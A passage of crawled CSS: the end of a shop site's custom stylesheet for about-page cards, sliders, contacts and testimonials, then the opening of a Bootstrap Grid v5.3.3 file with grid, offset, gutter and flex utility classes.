  grid-row: 1;
}
@media screen and (max-width: 1399.98px) {
  .about-advantage__title {
    max-width: 690px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-advantage__title {
    -ms-flex-item-align: center;
        align-self: center;
  }
}
.about-advantage__text {
  max-width: 852px;
  grid-column: 2;
  grid-row: 2;
}
@media screen and (max-width: 1399.98px) {
  .about-advantage__text {
    max-width: 690px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-advantage__text {
    grid-column: 1/3;
  }
}
.about-advantage__text > *:first-child {
  margin-top: 0;
}
.about-advantage__text > *:last-child {
  margin-bottom: 0;
}

.about-card {
  display: block;
  border-radius: 30px;
  overflow: hidden;
  background-color: var(--bg-alt);
  padding: 40px;
}
@media screen and (max-width: 1199.98px) {
  .about-card {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .about-card {
    padding: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-card {
    padding: 20px;
  }
}
.about-card img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px;
}

.about-slide {
  display: block;
}
.about-slide picture {
  display: block;
  width: 100%;
}
.about-slide img {
  display: block;
  width: 100%;
  border-radius: 20px;
}
@media screen and (max-width: 1199.98px) {
  .about-slide img {
    border-radius: 10px;
  }
}

.about-swiper .next,
.about-swiper .prev {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 3;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 575.98px) {
  .about-swiper .next,
  .about-swiper .prev {
    display: none;
  }
}
.about-swiper .prev {
  left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .about-swiper .prev {
    left: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-swiper .prev {
    left: 10px;
  }
}
.about-swiper .next {
  right: 28px;
}
@media screen and (max-width: 1399.98px) {
  .about-swiper .next {
    right: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-swiper .next {
    right: 10px;
  }
}
.about-swiper .swiper-pagination-bullets {
  display: none;
}
@media screen and (max-width: 575.98px) {
  .about-swiper .swiper-pagination-bullets {
    padding-top: 15px;
    position: static;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    bottom: 15px;
    z-index: 3;
  }
}

.about-production-card {
  padding: 20px 20px 20px 0;
  display: grid;
  grid-template-columns: 220px 1fr;
  gap: 45px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 1399.98px) {
  .about-production-card {
    padding: 15px 15px 15px 0;
    gap: 20px;
    grid-template-columns: 120px 1fr;
  }
}
@media screen and (max-width: 767.98px) {
  .about-production-card {
    grid-template-columns: 75px 1fr;
    gap: 15px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.about-production-card__pic {
  overflow: hidden;
  display: block;
  width: 100%;
  border-radius: 30px;
}
@media screen and (max-width: 1199.98px) {
  .about-production-card__pic {
    border-radius: 10px;
  }
}
.about-production-card__pic > img {
  display: block;
  width: 100%;
  aspect-ratio: 1;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.about-production-list {
  padding-bottom: 80px;
}
@media screen and (max-width: 1399.98px) {
  .about-production-list {
    padding-bottom: 40px;
  }
}
.about-production-list__item {
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.about-production-list__item:first-child {
  padding-top: 0;
  border-top: none;
}
.about-production-list__item:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.about-production-card-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 724px;
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .about-production-card-content {
    gap: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-production-card-content {
    gap: 10px;
  }
}

.about-contacts {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--gap);
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 991.98px) {
  .about-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}

.about-contacts-content {
  border-radius: 30px;
  overflow: hidden;
  background-color: var(--bg-alt);
  padding: 10%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media screen and (max-width: 1199.98px) {
  .about-contacts-content {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .about-contacts-content {
    padding: 20px;
  }
}

.about-contacts-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 50px;
  max-width: 405px;
}
@media screen and (max-width: 1399.98px) {
  .about-contacts-inner {
    gap: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-contacts-inner {
    gap: 20px;
  }
}

.about-contacts-map-wrap {
  overflow: hidden;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .about-contacts-map-wrap {
    border-radius: 10px;
  }
}
@media screen and (max-width: 991.98px) {
  .about-contacts-map-wrap {
    aspect-ratio: 16/9;
  }
}

.about-contacts-map {
  width: 100%;
  height: 100%;
}

.testimonials {
  overflow: hidden;
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
}

.testimonials-swiper {
  overflow: visible;
}

.testimonials-card {
  height: auto;
  border-radius: 20px;
  padding: 50px 30px;
  border-radius: 20px;
  background-color: var(--white);
}
@media screen and (max-width: 1399.98px) {
  .testimonials-card {
    padding: 17px 13px;
  }
}
@media screen and (max-width: 1199.98px) {
  .testimonials-card {
    border-radius: 10px;
  }
}
.testimonials-card picture,
.testimonials-card img {
  display: block;
  width: 100%;
  height: 100%;
  aspect-ratio: 250/354;
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266
body_size: 16806
content:
/*!
 * Bootstrap Grid v5.3.3 (https://getbootstrap.com/)
 * Copyright 2011-2024 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width:576px) {
  .container,
  .container-sm {
    max-width: 540px;
  }
}

@media (min-width:768px) {
  .container,
  .container-md,
  .container-sm {
    max-width: 720px;
  }
}

@media (min-width:992px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm {
    max-width: 960px;
  }
}

@media (min-width:1200px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl {
    max-width: 1140px;
  }
}

@media (min-width:1400px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl,
  .container-xxl {
    max-width: 1320px;
  }
}

:root {
  --bs-breakpoint-xs: 0;
  --bs-breakpoint-sm: 576px;
  --bs-breakpoint-md: 768px;
  --bs-breakpoint-lg: 992px;
  --bs-breakpoint-xl: 1200px;
  --bs-breakpoint-xxl: 1400px;
}

.row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(-1 * var(--bs-gutter-y));
  margin-right: calc(-.5 * var(--bs-gutter-x));
  margin-left: calc(-.5 * var(--bs-gutter-x));
}

.row>* {
  box-sizing: border-box;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-top: var(--bs-gutter-y);
}

.col {
  flex: 1 0 0%;
}

.row-cols-auto>* {
  flex: 0 0 auto;
  width: auto;
}

.row-cols-1>* {
  flex: 0 0 auto;
  width: 100%;
}

.row-cols-2>* {
  flex: 0 0 auto;
  width: 50%;
}

.row-cols-3>* {
  flex: 0 0 auto;
  width: 33.33333333%;
}

.row-cols-4>* {
  flex: 0 0 auto;
  width: 25%;
}

.row-cols-5>* {
  flex: 0 0 auto;
  width: 20%;
}

.row-cols-6>* {
  flex: 0 0 auto;
  width: 16.66666667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333333%;
}

.col-2,
.col-3 {
  flex: 0 0 auto;
}

.col-2 {
  width: 16.66666667%;
}

.col-3 {
  width: 25%;
}

.col-4,
.col-5 {
  flex: 0 0 auto;
}

.col-4 {
  width: 33.33333333%;
}

.col-5 {
  width: 41.66666667%;
}

.col-6,
.col-7 {
  flex: 0 0 auto;
}

.col-6 {
  width: 50%;
}

.col-7 {
  width: 58.33333333%;
}

.col-8,
.col-9 {
  flex: 0 0 auto;
}

.col-8 {
  width: 66.66666667%;
}

.col-9 {
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66666667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333333%;
}

.offset-2 {
  margin-left: 16.66666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333333%;
}

.offset-5 {
  margin-left: 41.66666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333333%;
}

.offset-8 {
  margin-left: 66.66666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333333%;
}

.offset-11 {
  margin-left: 91.66666667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width:576px) {
  .col-sm {
    flex: 1 0 0%;
  }

  .row-cols-sm-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-sm-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-sm-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-sm-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-sm-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-sm-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-sm-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333333%;
  }

  .offset-sm-2 {
    margin-left: 16.66666667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333333%;
  }

  .offset-sm-5 {
    margin-left: 41.66666667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333333%;
  }

  .offset-sm-8 {
    margin-left: 66.66666667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333333%;
  }

  .offset-sm-11 {
    margin-left: 91.66666667%;
  }

  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }

  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }

  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }

  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }

  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }

  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:768px) {
  .col-md {
    flex: 1 0 0%;
  }

  .row-cols-md-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-md-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-md-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-md-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-md-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-md-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-md-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-md-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-md-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333333%;
  }

  .offset-md-2 {
    margin-left: 16.66666667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333333%;
  }

  .offset-md-5 {
    margin-left: 41.66666667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333333%;
  }

  .offset-md-8 {
    margin-left: 66.66666667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333333%;
  }

  .offset-md-11 {
    margin-left: 91.66666667%;
  }

  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }

  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }

  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }

  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }

  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }

  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:992px) {
  .col-lg {
    flex: 1 0 0%;
  }

  .row-cols-lg-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-lg-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-lg-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-lg-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-lg-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-lg-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-lg-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-lg-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333333%;
  }

  .offset-lg-2 {
    margin-left: 16.66666667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333333%;
  }

  .offset-lg-5 {
    margin-left: 41.66666667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333333%;
  }

  .offset-lg-8 {
    margin-left: 66.66666667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333333%;
  }

  .offset-lg-11 {
    margin-left: 91.66666667%;
  }

  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }

  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }

  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }

  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }

  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }

  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:1200px) {
  .col-xl {
    flex: 1 0 0%;
  }

  .row-cols-xl-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xl-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xl-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xl-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-xl-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xl-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xl-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333333%;
  }

  .offset-xl-2 {
    margin-left: 16.66666667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333333%;
  }

  .offset-xl-5 {
    margin-left: 41.66666667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333333%;
  }

  .offset-xl-8 {
    margin-left: 66.66666667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333333%;
  }

  .offset-xl-11 {
    margin-left: 91.66666667%;
  }

  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }

  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }

  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }

  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }

  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }

  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:1400px) {
  .col-xxl {
    flex: 1 0 0%;
  }

  .row-cols-xxl-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xxl-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xxl-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xxl-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-xxl-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xxl-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xxl-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-xxl-0 {
    margin-left: 0;
  }

  .offset-xxl-1 {
    margin-left: 8.33333333%;
  }

  .offset-xxl-2 {
    margin-left: 16.66666667%;
  }

  .offset-xxl-3 {
    margin-left: 25%;
  }

  .offset-xxl-4 {
    margin-left: 33.33333333%;
  }

  .offset-xxl-5 {
    margin-left: 41.66666667%;
  }

  .offset-xxl-6 {
    margin-left: 50%;
  }

  .offset-xxl-7 {
    margin-left: 58.33333333%;
  }

  .offset-xxl-8 {
    margin-left: 66.66666667%;
  }

  .offset-xxl-9 {
    margin-left: 75%;
  }

  .offset-xxl-10 {
    margin-left: 83.33333333%;
  }

  .offset-xxl-11 {
    margin-left: 91.66666667%;
  }

  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }

  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }

  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }

  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }

  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }

  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}

.d-inline {
  display: inline!important;
}

.d-inline-block {
  display: inline-block!important;
}

.d-block {
  display: block!important;
}

.d-grid {
  display: grid!important;
}

.d-inline-grid {
  display: inline-grid!important;
}

.d-table {
  display: table!important;
}

.d-table-row {
  display: table-row!important;
}

.d-table-cell {
  display: table-cell!important;
}

.d-flex {
  display: flex!important;
}

.d-inline-flex {
  display: inline-flex!important;
}

.d-none {
  display: none!important;
}

.flex-fill {
  flex: 1 1 auto!important;
}

.flex-row {
  flex-direction: row!important;
}

.flex-column {
  flex-direction: column!important;
}

.flex-row-reverse {
  flex-direction: row-reverse!important;
}

.flex-column-reverse {
  flex-direction: column-reverse!important;
}

.flex-grow-0 {
  flex-grow: 0!important;
}

.flex-grow-1 {
  flex-grow: 1!important;
}

.flex-shrink-0 {
  flex-shrink: 0!important;
}

.flex-shrink-1 {
  flex-shrink: 1!important;
}

.flex-wrap {
  flex-wrap: wrap!important;
}

.flex-nowrap {
  flex-wrap: nowrap!important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse!important;
}

.justify-content-start {
  justify-content: flex-start!important;
}

.justify-content-end {
  justify-content: flex-end!important;
}

.justify-content-center {
  justify-content: center!important;
}

.justify-content-between {
  justify-content: space-between!important;
}

.justify-content-around {
  justify-content: space-around!important;
}

.justify-content-evenly {
  justify-content: space-evenly!important;
}

.align-items-start {
  align-items: flex-start!important;
}

.align-items-end {
  align-items: flex-end!important;
}

.align-items-center {
  align-items: center!important;
}

.align-items-baseline {
  align-items: baseline!important;
}

.align-items-stretch {
  align-items: stretch!important;
}

.align-content-start {
  align-content: flex-start!important;
}

.align-content-end {
  align-content: flex-end!important;
}

.align-content-center {
  align-content: center!important;
}

.align-content-between {
  align-content: space-between!important;
}

.align-content-around {
  align-content: space-around!important;
}

.align-content-stretch {
  align-content: stretch!important;
}

.align-self-auto {
  align-self: auto!important;
}

.align-self-start {
  align-self: flex-start!important;
}

.align-self-end {
  align-self: flex-end!important;
}

.align-self-center {
  align-self: center!important;
}

.align-self-baseline {
  align-self: baseline!important;
}

.align-self-stretch {
